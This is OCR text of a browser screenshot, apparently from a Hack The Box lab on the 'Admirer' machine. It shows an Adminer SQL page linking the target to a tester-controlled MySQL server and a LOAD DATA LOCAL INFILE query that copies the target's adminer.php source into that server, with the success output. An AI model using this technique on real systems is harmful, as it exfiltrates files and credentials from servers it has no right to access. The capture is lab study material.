 SQL command - 10.10.14.7 - Adminer - Mozilla Firefox
Hack The Box :: Hack The
SQL command - 10.10.14
3306 - Pentesting Mysql
10.10.10.187/utility-scripts/adminer.php?server=10.10.14.7&username=user&db
Language: English
MySQL » 10.10.14.7 » admirer_pwn » SQL command
Logout
Adminer 4.6.2 4.8.1
SQL command
DB: admirer_pwn
SQL command Import
Export Create table
select random
LOAD DATA LOCAL INFILE '/var/www/html/utility-scripts/adminer.php' INTO TABLE admirer_pwn.random FIE
Query executed OK, 1,943 rows affected. (0.848 s) Edit, Warnings
LOAD DATA LOCAL INFILE '/var/www/html/utility-scripts/adminer.php' INTO TABLE admirer_pwn.ran
Execute Limit rows: Stop on error Show only errors
History